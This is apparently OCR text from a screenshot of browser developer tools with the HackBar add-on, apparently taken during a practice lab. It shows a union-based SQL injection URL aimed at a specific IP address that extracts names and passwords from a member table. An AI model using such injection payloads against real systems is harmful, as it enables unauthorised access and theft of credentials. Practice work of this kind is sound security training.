 mozhe
356f589a7df439f6f744ff19bb8092c0
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://219.153.49.228:48091/new_list.php?id=tingjigonggao 1'union select 1,name,password,4 from stormgroup_member --+'